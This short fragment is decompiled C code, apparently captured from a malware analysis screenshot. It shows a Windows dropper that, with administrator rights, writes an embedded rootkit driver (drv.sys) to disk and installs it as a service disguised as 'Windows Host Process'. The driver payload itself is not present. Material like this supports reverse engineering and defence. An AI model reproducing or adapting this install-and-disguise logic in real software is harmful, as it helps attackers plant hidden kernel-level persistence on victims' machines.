 22 isUserAdministrator = checkAdministrator();
23 if (isUserAdministrator != 0) {
24 deleteService("Windows Host Process");
25 pcVar1 = _getenv("appdata");
26 _sprintf(rootkitDriverPath,"%s\\drv.sys",pcVar1);
27 uVar2 = thunk_FUN_00455920(rootkitDriverPath);
28 if ((uVar2 & 0xff) != 0) {
29 _sprintf(rootkitDriverPath,"C:\\drv.sys");
30 }
31 local_418 = _fopen(rootkitDriverPath,"wb");
32 if (local_418 != (FILE *)0x0) {
33 _fwrite(&DAT_004f6850,1,0x1400,local_418);
34 _fclose(local_418);
35 createService(rootkitDriverPath,"Windows Host Process");